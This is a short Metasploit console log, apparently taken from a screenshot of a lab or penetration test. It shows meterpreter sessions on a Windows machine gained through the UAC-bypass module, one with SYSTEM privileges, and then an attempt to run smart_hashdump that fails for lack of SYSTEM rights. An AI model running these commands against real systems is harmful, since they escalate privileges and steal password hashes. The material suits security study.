 msf6 exploit(windows/local/bypassuac) > sessions
Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
1         meterpreter x86/windows  Golden-PC\Golden @ GOLDEN-PC     192.168.3.30:4444 -> 192.168.3.84:49222
(192.168.3.84)
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ GOLDEN-PC  192.168.3.30:4444 -> 192.168.3.84:49223
(192.168.3.84)
3         meterpreter x86/windows  Golden-PC\Golden @ GOLDEN-PC     192.168.3.30:4444 -> 192.168.3.84:49339
(192.168.3.84)
msf6 exploit(windows/local/bypassuac) > sessions 3
[*] Starting interaction with 3...
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against GOLDEN-PC
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20210202173820_default_192.168.3.84_windows.hashes_429530.txt
[*] Dumping password hashes...
[-] On this version of Windows you need to be NT AUTHORITY\SYSTEM to dump the hashes
[-] Try setting GETSYSTEM to true.